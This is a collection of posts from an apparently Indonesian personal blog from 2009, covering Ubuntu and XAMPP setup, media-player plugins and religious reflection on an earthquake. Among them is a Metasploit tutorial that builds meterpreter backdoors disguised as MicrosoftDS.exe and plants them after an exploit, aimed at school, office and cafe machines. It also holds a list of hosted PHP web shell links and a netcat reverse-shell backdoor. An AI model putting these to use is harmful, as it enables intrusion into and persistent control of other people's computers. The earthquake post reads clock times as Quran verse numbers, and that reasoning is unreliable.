Gempa dan Al Qur'an

Diposting oleh fitri-ariyanto on Friday, October 02, 2009

Sungguh sangat menyentuh hati jika kita menyimak lebih dalem tentang bencana yg terus menerus melanda negeri ini.Ada baiknya kita mulai belajar dan memahami apa arti di balik semua ini. Ya Allah, berikan kami perlindungan atas segala adzab dan siksa, tuntunlah kami ke Jalan MU ya ALLAH. Jalan yang lurus dan jalan orang-orang yang Allah beri Nikmat. dan bukan jalan orang-orang yang Sesat. Sadarkan kami dan negeri ini ya Allah.

Kejadiannya jam 17.16 wib yahh.. coba deh buka Alquran surat 17 ayat 16
yakni
Al-Isra ayat 16 :"Dan jika Kami hendak membinasakan suatu negeri, maka Kami perintahkan kepada orang-orang yang hidup mewah di negeri itu (supaya mentaati Allah) tetapi mereka melakukan kedurhakaan dalam negeri itu, maka sudah sepantasnya berlaku terhadapnya perkataan (ketentuan Kami), kemudian Kami hancurkan negeri itu sehancur-hancurnya.'

trus kan ada gempa susulan jam 17.38
coba aja liat Al-Isra surat 38:"Semua itu kejahatannya amat dibenci di sisi Tuhanmu."

kalo di Jambi gempanya jam 8.52 wib
nah isi dari surat al-Anfal ayat 52 (QS 8:52) yakni: "(Keadaan mereka) serupa dengan keadaan Firaun dan pengikut-pengikutnya serta orang-orang yang sebelumnya. Mereka mengingkari ayat-ayat Allah, maka Allah menyiksa mereka disebabkan dosa-dosanya. Sesungguhnya Allah Maha Kuat lagi Amat Keras siksaan-Nya."

Allah tried to remind us.......... Subhanallah
semoga dengan pertanda ini kita menjadi muslim yang lebih baik.. aminn
More aboutGempa dan Al Qur'an

Metasploit to backdooring

Diposting oleh fitri-ariyanto on Monday, May 11, 2009

May already have some of the metasploit that can be used to create a backdoor.
Use of this backdoor is very useful, especially as post-Exploitation method. At the time this example we will use the 2 basic methods to get the shell from the target, namely bind_tcp and reverse_tcp.
To bind_tcp, akan backdoor running on the target terget akan open the port on the system itself. So that after the exploitation process is complete, we can enter at any time to the target by using the port has been opened by the backdoor.


$ ./msfpayload windows/meterpreter/bind_tcp LPORT=4321 RHOST=10.10.96.143 EXITFUNC=thread X > MicrosoftDS.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/bind_tcp
Length: 307
Options: LPORT=4321,RHOST=10.10.96.143,EXITFUNC=thread


Backdoor will open a port on the 4321 target 10.10.96.143. How is the process running up to our backdoor, backdoor can be planted and executed after the process is complete exploitation of the target as follows:


msf exploit(ms08_067_netapi) > exploit

[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Triggering the vulnerability...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 3 opened (10.10.97.14:31338 -> 10.10.96.143:4780)

meterpreter > cd \
meterpreter > pwd
C:\
meterpreter > upload MicrosoftDS.exe
[*] uploading : MicrosoftDS.exe -> MicrosoftDS.exe
[*] uploaded : MicrosoftDS.exe -> MicrosoftDS.exe
meterpreter > execute -f MicrosoftDS.exe -H
Process 2348 created.


At the next time, we can go to the target machine without doing exploitation back, simply by opening the connection on the port that has been defined next.


msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(handler) > set LPORT 4321
LPORT => 4321
msf exploit(handler) > set RHOST 10.10.96.143
RHOST => 10.10.96.143
msf exploit(handler) > exploit

[*] Starting the payload handler...
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 2 opened (10.10.97.14:58798 -> 10.10.96.143:4321)

meterpreter >


Second method uses reverse shell, reverse shell is used especially when the target network is limited by the firewall so that it can not open a connection to any port (typical internal network). So if you have the opportunity for hacking to a machine in the internal network (eg: computer school, computer office, computer cafe, etc) and still want to get shell access at any time and anywhere can take advantage of multi-handler to accept metasploit reverse shell. We can setup a multi-handler in the machinery that can be accessed from anywhere on the internet, for example: hosting machine, or server engine results rampokan, etc..


msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options

Module options:

Name Current Setting Required Description
---- --------------- -------- -----------


Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port


Exploit target:

Id Name
-- ----
0 Wildcard Target


msf exploit(handler) > set LPORT 53
LPORT => 53
msf exploit(handler) > set LHOST 222.124.199.76
LHOST => 222.124.199.76
msf exploit(handler) > set ExitOnSession false
msf exploit(handler) > exploit

[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler..


Then create a backdoor to live with reverse_shell category:


$ ./msfpayload windows/meterpreter/reverse_tcp LPORT=53 LHOST=222.124.199.76 EXITFUNC=thread X > MicrosoftDS.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 278
Options: LPORT=53,LHOST=222.124.199.76,EXITFUNC=thread
$ file MicrosoftDS.exe
MicrosoftDS.exe: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit


And when the run (run through the post-session exploitation or run manually via double-click the mouse razz), on a multi-handler will appear:


[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 3 opened (222.124.199.76:53 -> 10.10.96.143:4831)

meterpreter >


Wow, using a multi-handler metasploit is we can have multiple sessions at once, for the above example can be seen a multi-handler that has been set ExitOnSession == false reverse_shell can menghandle many at once. And we can interact with the session-session at any time we want to:


msf exploit(handler) > sessions -l

Active sessions
===============

Id Description Tunnel
-- ----------- ------
3 Meterpreter 222.124.199.76:53 -> 10.10.96.146:4831
4 Meterpreter 222.124.199.76:53 -> 10.10.96.223:4836
5 Meterpreter 222.124.199.76:53 -> 10.10.96.215:4838
6 Meterpreter 222.124.199.76:53 -> 172.16.96.143:4840
7 Meterpreter 222.124.199.76:53 -> 172.16.96.143:4845
8 Meterpreter 222.124.199.76:53 -> 172.16.96.143:4846
9 Meterpreter 222.124.199.76:53 -> 172.16.96.143:4847

msf exploit(handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer: PROGWAR
OS : Windows XP (Build 2600, ).


That is some of the metasploit for example backdooring, many examples of other creative kiddies, especially the smell and evil-in-mind. Oh yes, in the example above I use the payload meterpreter many times. The discussion about meterpreter akan do next.
-----
thank'to:
echo, xcode, jasakom, mildnet, newhack etc..

copyleft@echo.or.id
More aboutMetasploit to backdooring

PHP Shell

Diposting oleh fitri-ariyanto

Why is it that we have a site that we can hack the remote? Perhaps one of the few activities we can do with exploitation or remote file / server with shell code.
hmm, the following shell code for exploitation that may be used.


http://allplayoffs.com/~willboar/c100.php
-----------
http://asiahardon.com/~willboar/c100.php
-----------
http://ygbai.com/~willboar/c100.php
-----------
http://4-phonecard.com/~willboar/c100.php
-----------
http://afilmase.com/~willboar/c100.php
-----------
http://allplayoffs.com/~willboar/c100.php
-----------
http://asiahardon.com/~willboar/c100.php
-----------
http://afilmase.com/~willboar/c100.php
-----------
http://ygbai.com/~willboar/c100.php
-----------
http://4-phonecard.com/~willboar/c100.php
-----------
http://xxxwebreview.com/~willboar/c100.php
-----------
http://www.shellc0der.com/c100.txt
-----------
http://www.shellc0der.com/c99.txt
-----------
http://www.shellc0der.com/r57.txt
-----------
http://www.shellc0der.com/r58.txt
-----------
http://www.shellc0der.com/phpshell.txt
-----------
http://www.shellc0der.com/c99v2.txt
More aboutPHP Shell

Membuat Repository lokal Ubuntu Linux

Diposting oleh fitri-ariyanto on Tuesday, February 03, 2009

Anda pengguna Ubuntu Linux? paket-paket default yang hadir bersama CD instalasi terasa sangat kurang terutama jika anda ingin melakukan banyak hal misalnya mendengarkanMP3, memutar movie berformat avi dan mengekstrak file berekstensi .rar. Jika anda punya koneksi Internet bagus dan murah…ini bukan masalah. Segala kekurangan dapat diupdate secara otomatis oleh Ubuntu…menghubungkan desktop anda ke server repository ubuntu di Internet.

Ubuntu 8.04 seperti yang saya gunakan mempunyai 5 DVD (sekitar 20 GB) repository yang dapat dikatakan lengkap. Mau apa pun hampir 100 % ada..hampir lho. Update MP3 player? bisa..mau instal tool untuk programming? bisa…tinggal pilih bahasa dan tool apa yang anda mau? Java, C++ (ini mah umum banget), Visual Basic (GAMBAS), Delphi (Lazarus), Pascal (Free Pascal)…semua ada.

Jika anda nggak punya koneksi bagus dan murah ke Internet…anda dapat membuat server repo lokal. Bagusnya sih..lab di Kampus punya server ini dan setiap client dapat mengaksesnya. Langkah-langkah di bawah ini ditujukan untuk membuat repository lokal dari file ISO 5 DVD Ubuntu 8.04 …jadi ISO tersebut tidak perlu di burn ke DVD-ROM. Kalo mau dibuat sebagai server…taruh ajah di direktori file-file web server atau FTP server:


Melalui Synaptic Package Manager:
1. Buka menu: System > Administration > Software Resouces
2. Pilih tab “Third-Party Software”
3. Pilih “Add”
4. Masukkan baris pertama pada salah satu server repositori pada daftar di atas. Misalnya:
deb http://mugos.ums.ac.id/pub/ubuntu hardy main restricted universe multiverse
6. Klik “Add” lagi, lalu isikan baris berikutnya. Lakukan langkah ini hingga semua baris pada server tersebut selesai anda masukkan.
7. Setelah selesai, centang setiap item pada daftar “Third-Party Software”
8. Klik “Close”
9. Klik “Reload” pada ikon di sebelah kiri atas

Melalui terminal:
1. Masukkan perintah berikut:
sudo gedit /etc/apt/sources.list

2. Hapus seluruh baris pada file ini dan ganti dengan baris-baris pada salah satu server dari daftar di atas. Contoh:
deb http://mugos.ums.ac.id/pub/ubuntu Hardy main multiverse restricted universe
deb http://mugos.ums.ac.id/pub/ubuntu Hardy-security main multiverse restricted universe
deb http://mugos.ums.ac.id/pub/ubuntu Hardy-updates main multiverse restricted universe

3. Melalui terminal, masukkan perintah berikut:
sudo apt-get update

berikut ini alamat server tersebut :

UMS
deb http://mugos.ums.ac.id/pub/ubuntu/ hardy main restricted universe multiverse
deb http://mugos.ums.ac.id/pub/ubuntu/ hardy-updates main restricted universe multiverse
deb http://mugos.ums.ac.id/pub/ubuntu/ hardy-security main restricted universe multiverse

ITS
deb http://mirror.its.ac.id/ubuntu hardy main multiverse restricted universe
deb http://mirror.its.ac.id/ubuntu hardy-security main multiverse restricted universe
deb http://mirror.its.ac.id/ubuntu hardy-backports main multiverse restricted universe
deb http://mirror.its.ac.id/ubuntu hardy-updates main multiverse restricted universe

Kambing
deb http://kambing.ui.edu/ubuntu hardy main restricted universe multiverse
deb http://kambing.ui.edu/ubuntu hardy-updates main restricted universe multiverse
deb http://kambing.ui.edu/ubuntu hardy-security main restricted universe multiverse
deb http://kambing.ui.edu/ubuntu hardy-backports main restricted universe multiverse
deb http://kambing.ui.edu/ubuntu hardy-proposed main restricted universe multiverse

mirror.cbn.net.id (OpenIXP)
deb http://ubuntu.cbn.net.id/Ubuntu hardy main restricted universe multiverse
deb http://ubuntu.cbn.net.id/Ubuntu hardy-updates main restricted universe multiverse
deb http://ubuntu.cbn.net.id/Ubuntu hardy-security main restricted universe multiverse
deb http://ubuntu.cbn.net.id/Ubuntu hardy-backports main restricted universe multiverse
deb http://ubuntu.cbn.net.id/Ubuntu hardy-proposed main restricted universe multiverse

komo.vlsm.org
deb http://komo.vlsm.org/ubuntu hardy main restricted universe multiverse
deb http://komo.vlsm.org/ubuntu hardy-updates main restricted universe multiverse
deb http://komo.vlsm.org/ubuntu hardy-security main restricted universe multiverse
deb http://komo.vlsm.org/ubuntu hardy-backports main restricted universe multiverse
deb http://komo.vlsm.org/ubuntu hardy-proposed main restricted universe multiverse

ITB
deb ftp://ftp.itb.ac.id/pub/ubuntu hardy main restricted universe multiverse
deb ftp://ftp.itb.ac.id/pub/ubuntu hardy-updates main restricted universe multiverse
deb ftp://ftp.itb.ac.id/pub/ubuntu hardy-security main restricted universe multiverse
deb ftp://ftp.itb.ac.id/pub/ubuntu hardy-backports main restricted universe multiverse
deb ftp://ftp.itb.ac.id/pub/ubuntu hardy-proposed main restricted universe multiverse

FOSS
deb http://dl2.foss-id.web.id/ubuntu hardy main restricted universe multiverse
deb http://dl2.foss-id.web.id/ubuntu hardy-updates main restricted universe multiverse
deb http://dl2.foss-id.web.id/ubuntu hardy-security main restricted universe multiverse
deb http://dl2.foss-id.web.id/ubuntu hardy-backports main restricted universe multiverse
deb http://dl2.foss-id.web.id/ubuntu hardy-proposed main restricted universe multiverse

mirror.unej.ac.id
deb http://mirror.unej.ac.id/ubuntu hardy main restricted universe multiverse
deb http://mirror.unej.ac.id/ubuntu hardy-updates main restricted universe multiverse
deb http://mirror.unej.ac.id/ubuntu hardy-security main restricted universe multiverse
deb http://mirror.unej.ac.id/ubuntu hardy-backports main restricted universe multiverse
deb http://mirror.unej.ac.id/ubuntu hardy-proposed main restricted universe multiverse

------------------
Referensi:
http://solo.foss-id.web.id/
http://komputasi.wordpress.com/

More aboutMembuat Repository lokal Ubuntu Linux

Install Winamp Plugin in AIMP

Diposting oleh fitri-ariyanto on Monday, February 02, 2009

Installing Winamp Plugins In AIMP
Posted by Martin in Music and Video, software Tags: aimp, aimp plugins, aimp2, mp3-player, music, music player, music software, winamp, winamp plugins

If you look around and ask your friends which media player they prefer you will most likely come up with many different answers. Winamp, Windows Media Player and iTunes will surely be on the top of the list with lesser known players mentioned by some of the friends. Most are perfectly happy that they can play music on their computer without having to think about configuring the service first or tweaking it for maximum effectiveness.

AIMP is a music player that might not be mentioned that often. The main reason why that is the case is surely the Russian website that is keeping lots of users at bay. Some might spot the player on download portals like Softpedia and those are usually the ones who stick with it after installing and testing the player.


AIMP comes with an impressive design and functionality that leaves most music players behind. It is low on resource usage, provides an impressive sound, great design, an audio converter, CD ripper and Internet radio ripper among other things.

The official website contains a few plugins and skins that can be added to the player but one feature that the player excels in is the compatibility to many Winamp plugins.


One of the winners of a Ghacks t-shirt mentioned a few Winamp plugins that were keeping him from changing to AIMP. A quick research revealed that it was possible to add the plugins to AIMP as well. He mentioned the following three plugins: Minilyrics, DFX and Ozone.

The principle is basically the same for all plugins:

* Download the plugin to the computer.
* Try to extract it using a packer. If that is not working install it. All three plugins could be installed without having Winamp installed. Some might require Winamp though.
* Go to the directory where the files have been extracted / installed into.
* It is usually enough to copy the plugin dll files to the AIMP2/plugins directory. In the case of DFX it is the dsp_dfx.dll, for Ozone it is dsp_iZOzoneFree.dll while Minilyrics requires two: gen_MiniLyrics.dll and MiniLyrics.dll

A rule of thumb. If in doubt copy all files into the directory. AIMP will tell you if something is missing upon activation of the plugin. This is how you do that:




A click on the top left icon will display a menu. Choosing plugins from that menu will open the AIMP Plugin Manager which displays all loaded (meaning active) and unloaded plugins.


New plugins that have been placed in the plugins folder can be activated by selecting them with a left click and clicking on Load afterwards. You will see a message window if something is not right. If the wrong dll has been moved into the plugin directory no plugin will be shown under the Unloaded Plugins tab.


Some plugins, like the DSP ones, require activating in the options of AIMP. A click on the same icon that brought you into the Plugin Manager will also bring you in the DSP Manager. There you can select the Winamp DSP Plugin that has been previously loaded into AIMP.


Not all plugins will work but many will. It is just a matter of trying.

References
http://www.ghacks.net/2008/10/13/installing-winamp-plugins-in-aimp/
More aboutInstall Winamp Plugin in AIMP

Tutorial Hacking Netcat

Diposting oleh fitri-ariyanto on Monday, January 26, 2009

Mengutip bagian history pada Manual Netcat atau disingkat "nc"

"The nc utility, a "damn useful little backend utility" begun 950915 or thereabouts, as *Hobbit*'s first real stab at some sockets programming. Something that should have and indeed may have existed ten years ago, but never became a standard Unix utility. IMHO, nc could take its place right next to cat, cp, rm, mv, dd, ls, and all those other cryptic and Unix-like things."

Hacker Administrator sepertinya senang sekali menggunakan tool yang satu ini untuk melakukan scanning, koneksi port, bahkan melakukan tranfer informasi antar host.

Untuk memperolehnya, Anda dapat mendownload netcat dari website packetstormsecurity.org atau FTP mirror berikut:

* ftp://coast.cs.purdue.edu/pub/tools/unix/netutils/netcat/
* ftp://ftp.cuhk.edu.hk/pub/packages/security/purdue/netutils/netcat/

Saya tidak akan membahas lebih lanjut mengenai bagaimana menginstal netcat pada sistem Anda karena ada banyak sekali manual yang tersebar di Internet tentang bagaimana mengkompail atau memperoleh binary netcat yang sesuai. Dan pada tulisan ini, saya mengkhususkan penggunaan netcat pada environment
spesifik: UNIX.

Secara sederhana, penggunaan netcat mirip dengan sebuah Telnet client, karena netcat dapat mengakses remote host mana saja dengan port apa saja (pada protokol TCP dan UDP). Sebagai contoh: untuk connect ke sebuah host bernama dubyadubya.org pada port 80, Anda cukup mengeksekusi command:

$ nc dubyadubya.org 80
Lalu tekan CTRL + C untuk exit. Jika port yang dituju terbuka, Anda dapat memberikan perintah yang Anda inginkan. Seperti:

$ nc dubyadubya.org 80
GET / HTTP/1.0 [ENTER]
[ENTER]
HTTP/1.1 200 OK
Date: Sat, 30 Apr 2005 03:29:21 GMT
Server: Apache/1.3.33 (Darwin) PHP/4.3.10
Connection: close
Content-Type: text/html
...
Netcat juga dapat digunakan sebagai tool untuk melakukan testing sebuah firewall. Yang menjadi tujuan testing adalah mencari tahu ports yang berstatus OPEN dan LISTENING.

Netcat Command Options
Sebelum lebih jauh membahas contoh penggunaan netcat, ada baiknya jika kita membahas satu-per-satu option yang tersedia dari program tersebut.
-g := gateway Tentukan source routing hop untuk koneksi-koneksi outbound.

-G := number Digunakan untuk memberikan spesifikasi source routing pointer dalam IP header.. value: 4, 8, 12, ...

-i := seconds Menentukan delay interval pengiriman packets. Sebagai contoh, jika Anda ingin netcat menunggu 5 detik untuk scanning ports, gunakan -i 5

-l := Listen mode. Jika digunakan dengan options tambahan, maka sangat dimungkinkan untuk melakukan binding ke sebuah root shell.

-n := Tidak menggunakan DNS support dan hanya menggunakan IP address saja. Sangat berguna jika DNS Anda seringkali 'lambat' dan 'bermasalah'

-o := file Membuat format hex-dump traffic ke sebuah file

-p := value Sebuah option untuk melakukan port spoofing. Jika Anda ingin sebuah packet tampak terkirim dari port 53 dari sebuah host, maka Anda akan menggunakan -p 53.

-r := Memungkinkan netcat untuk melakukan random scanning ports.

-s := address Melakukan spoofing source address dari packet. Option ini tidak dapat bekerja pada semua sistem.

-u := Secara default, netcat menggunakan protokol TCP. Dengan menggunakan option ini, netcat akan menggunakan User Datagram Protocol (UDP).

-v := Verbose mode. Gunakan -v -v untuk mendapatkan informasi yang lebih banyak.

-w := seconds Membuat netcat menunggu (dalam detik) untuk setiap respon port. Option ini biasanya dikombinasikan dengan option -z

-z := Juga disebut "zero-I/O mode", option ini memungkinkan netcat tidak menggunakan I/O dari source system. Option ini biasanya digunakan ketika memanfaatkan netcat sebagai scanner.

Examples:
Secara sederhana, untuk melakukan koneksi ke remote host, gunakan

$ nc [-options] hostname port[s] [ports] ...

sedangkan untuk listen pada koneksi inbound, gunakan

$ nc -l -p port [-options] [hostname] [port]

Sekarang, kita akan menggunakan netcat sebagai tool untuk melakukan pengecekan terhadap sebuah remote host. Jika Anda menginginkan scanning pada port 1 sampai 1024, maka perintah yang diberikan adalah

$ nc -z -w 5 -n -v 234.56.78.9 1-1024
(UNKNOWN) [234.56.78.9] 631 (?) open
(UNKNOWN) [234.56.78.9] 113 (?) open
(UNKNOWN) [234.56.78.9] 80 (?) open
(UNKNOWN) [234.56.78.9] 25 (?) open

Gunakan double verbose (-v -v) untuk mendapatkan informasi tentang ports yang tertutup (refused)...

(UNKNOWN) [234.56.78.9] 5 (?) : Connection refused
(UNKNOWN) [234.56.78.9] 4 (?) : Connection refused
(UNKNOWN) [234.56.78.9] 3 (?) : Connection refused
(UNKNOWN) [234.56.78.9] 2 (?) : Connection refused
(UNKNOWN) [234.56.78.9] 1 (?) : Connection refused

Option -z dan -w 5 digunakan agar netcat tidak melakukan binding sebuah port dan menunggu lima detik untuk setiap koneksi. Option -n digunakan untuk tidak memanfaatkan fitur DNS resolve.

Untuk target ports, Anda dapat melakukan pembatasan hanya pada port tertentu saja.

$ nc -z -w 5 -n -v 234.56.78.9 21-25, 53, 80, 110-113, 443

Anda dapat melakukan scanning UDP ports dengan menambahkan option -u

$ nc -u -z -v -n 234.56.78.9 1-65335
(UNKNOWN) [234.56.78.9] 69 (?) open
(UNKNOWN) [234.56.78.9] 514 (?) open
(UNKNOWN) [234.56.78.9] 53 (?) open

------| Advanced Examples

Pada penggunaan tingkat lanjut, netcat juga dapat digunakan sebagai tool untuk melakukan transfer file. Sebagai contoh: Anda ingin melakukan copy-transfer sebuah direktori dari host-A ke host-B. Maka yang perlu Anda lakukan adalah:

pada host-A

$ tar cvf - direktori/ | nc host-B 12345

pada host-B

$ nc -l -p 12345 | tar xvf

Anda juga dapat mengunakan netcat sebagai connect-back backdoor. :-) pada host-A, aktifkan 2 window dimana netcat dijalankan dengan LISTEN mode.
$ nc -l -p 12345 [ window-1 ]
$ nc -l -p 12346 [ window-2 ]

pada host-B (yang menjadi victim)

$ nc -v host-B 12345 | /bin/sh | nc -v host-B 12346

Pada window-1 di host-A, Anda dapat mengetikkan perintah yang akan dijalankan pada host-B, dan kemudian melihat output dari perintah yang diberikan pada window-2 di host-A.

Penutup

Netcat layaknya sebuah Swiss Army Knife, dapat menjadi tool yang sangat bermanfaat bagi mereka pada network administrator. Namun tool ini juga dapat menjadi boomerang jika dimanfaatkan oleh mereka yang punya niatan tidak baik pada resource yang kita miliki.

Referensi

[1] Hobbit, "nc (netcat) - use network sockets from the command line," Netcat Manual, 1995.

More aboutTutorial Hacking Netcat

Hardisk gagal Mount Linux Ubuntu

Diposting oleh fitri-ariyanto on Wednesday, January 21, 2009

Bismillah
Assalamu'alaikum Wr Wb

Melelahkan.. Akhir-akhir ini banyak banget tugas kuliah, satu baru dikerjain..eh, masuk mata kuliah ini trus ada lagi tugas. Bikin penat neh pikiran. Mau buka hardisk.... ealah dasar nasib :(, mana gagal di mount. Tp tenang bro, klu aku mungkin susah untuk putus asa begitu saja..ooops..(sok2an neh...heheh). Emang hidup itu jangan cuma dipikirin tapi juga di jalanin. Ya, Intinya jangan bilang gak mampu sebelum berusaha dan mencoba, kalu menyerah..bah, itu orang paling males di dunia..!!!(menurut saya lho ya... ^_^)

oke langsung saja sama inti masalahnya..
Yang pertama:
Saya masuk ubuntu(login) trus saya coba mount hardisk saya. tp ternyata gak bisa n ada pesan "Cannot mount volume. Unable to mount the volume 'data pribadi' ".

untuk solusi masalah ini, kawan sekalian dapat membuka "Details".nya.
Saya gunakan perintah sebagai berikut:
./buka aplikasi terminal yang ada di Applications >> Aksesoris >> Terminal
./masuk / login sebagai root dengan perintah berikut dan masukkan password root kawan (jika diminta)

fitri-ariyanto@n3wb13:~$ sudo -i

./buat direktori pada lokasi

root@n3wb13:~# mkdir /media/data

./kemudian langkah terakhir mount-kan hardisk kawan

root@n3wb13:~# mount -t ntfs-3g /dev/sdaX /media/master -o force

ctt:pada baris perintah /dev/sdaX, tergantung sda/hda mana yang pengin kewan mount. Dalam hal ini hardisk saya sda5, lengkapnya seperti ini:
"mount -t ntfs-3g /dev/sda5 /media/master -o force" (tanpa kutip).

lakukan hal yang sama pada hardisk lainya jika gagal di mount-kan.

Sampe disini tutorial berakhir.
Ada kurang dan lebihnya mohon maaf ya..

salam,

fitri-ariyanto a.k.a b'jo


Wassalamu'alaikum Wr Wb

More aboutHardisk gagal Mount Linux Ubuntu

Install XAMPP in Ubuntu Linux

Diposting oleh fitri-ariyanto on Monday, January 19, 2009

Bismillahirrohman nirrohim
Assalamu'alaikum Warrahmatullahi Wabarakatuhu

Pusing juga memikirkan tugas-tugas kuliah akhir-akhir ini, hufff banyak banget bro... :(, tp untuk apa dipikirin!! yang jelas tuh ditindak lanjutin gak cuma dipikir terus! ya ga ? hehehe.. mana mu selesai kalau cuma dipikir.. kamu tu jadi orang......(ah...udah, malah brantem sendiri ntar...hihih) ok kita lanjutkan tutorialnya.
Yang ini bahasanya serius lho ya..


Berikut aplikasi XAMPP linux atau lebih dikenal LAMPP yang terdiri dari:
(Apache 2.2 + MySQL 5.1 + PHP 5.2 + PERL 5.10 +PEAR + SQLite + ProFTPD + phpMyAdmin + Webalizer + phpSQLiteAdmin + XAMPP Control Panel)

http://www.ubuntuforums.org/223410
http://www.apachefriends.org/f/viewtopic.php?t=21531#108517

Untuk memulai Instalasi paket XAMPP, pertama jalankan aplikasi:
Applications -> Accessories -> Terminal

Download paket XAMPP dari alamat ini: http://apachefriends.org/xampp-linux
fitri-ariyanto@n3wb13:~$ wget http://www.apachefriends.org/download.php?xampp-linux-1.7.tar.gz

Kemudian extract paket XAMPP:
fitri-ariyanto@n3wb13:~$ sudo tar -zxvf xampp-linux-1.7.tar.gz -C /opt

Membuat shortcut XAMPP pada Start Menu:
fitri-ariyanto@n3wb13:~$ cd ~/.local/share/applications

Buat file dengan text editor kesukaan anda(nano,gedit,pico,dll) saya gunakan GEDIT .. :P, ketikkan perintah berikut:
fitri-ariyanto@n3wb13:~$ gedit xampp-control-panel.desktop

Silahkan kopas code berikut ke dalam file tersebut:
[Desktop Entry]
Comment=Start/Stop XAMPP
Name=XAMPP Control Panel
Exec=gksudo /opt/lampp/share/xampp-control-panel/xampp-control-panel
Icon[en_CA]=/opt/lampp/htdocs/favicon.ico
Encoding=UTF-8
Terminal=false
Name[en_CA]=XAMPP Control Panel
Comment[en_CA]=Start/Stop XAMPP
Type=Application
Icon=/opt/lampp/htdocs/favico.ico

Simpan dan keluar editor.

Untuk publikasi dokumen HTML:
XAMPP menggunakan /opt/lampp/htdocs sebagai ROOT direktory, tapi kita juga dapat membuat direktori publikasi dokumen pada user kita (tidak pada ROOT).
Ikuti langkahnya:
fitri-ariyanto@n3wb13:~$ cd ~
fitri-ariyanto@n3wb13:~$ mkdir public_html
fitri-ariyanto@n3wb13:~$ sudo ln -s ~/public_html /opt/lampp/htdocs/$USER

NB:Pada script "$USER", berikan nama sesuai nama user account yang anda gunakan, dalam hal ini saya menggunakan nama saya sendiri :D.
fitri-ariyanto@n3wb13:~$ sudo ln -s ~/public_html /opt/lampp/htdocs/fitri-ariyanto

Sekarang semua file atau dokumen yang ada pada ~/public_html, akan ditampilkan oleh webserver.

Memulai XAMPP / menjalankan layanan atau service:
fitri-ariyanto@n3wb13:~$ cd /opt/lampp
fitri-ariyanto@n3wb13:~$ sudo ./lampp start

atau dapat diakses dari XAMPP Control Panel yang telah kita buat tadi:
fitri-ariyanto@n3wb13:~$ Applications -> Lainnya -> XAMPP Control Panel

Sebagai defaultnya PHP5, tetapi kita juga dapat menggunakan PHP yang lain jika kita inginkan:
fitri-ariyanto@n3wb13:~$ cd /opt/lampp
fitri-ariyanto@n3wb13:~$ sudo ./lampp php4
fitri-ariyanto@n3wb13:~$ sudo ./lampp php5

Buka webbrowser dan ketikkan:
http://localhost/usernameanda/

Sekuriti / keamanan:
http://apachefriends.org/xampp-linux/381

Untuk mengkonfigurasi keamanan pada XAMPP:
fitri-ariyanto@n3wb13:~$ cd /opt/lampp
fitri-ariyanto@n3wb13:~$ sudo ./lampp security

XAMPP dan LAMPP tidak dapat berjalan sementara waktu. untuk mengatasinya kita STOP dahulu servicenya dan kita START lagi agar berjalan normal.

catatan:
~/public_html sama dengan /home/fitri-ariyanto/public_html/ dimana lokasi folder public_html berada.

Sekian tutorial dari saya, ada kurangnya silahkan kasih komentar, ada lebihnya silahkan jangan kasih komentar! :D, karena pujian hanya akan membuat kita buta dengan kebanggaan. Tp ga pa ding...hehhe

Terimakasih telah mau mampir di blog yang sederhana ini. Semoga ilmu ini bermanfaat bagi anak bangsa.

Wassalamu'alaikum Warrahmatullahi Wabarakatuhu.
More aboutInstall XAMPP in Ubuntu Linux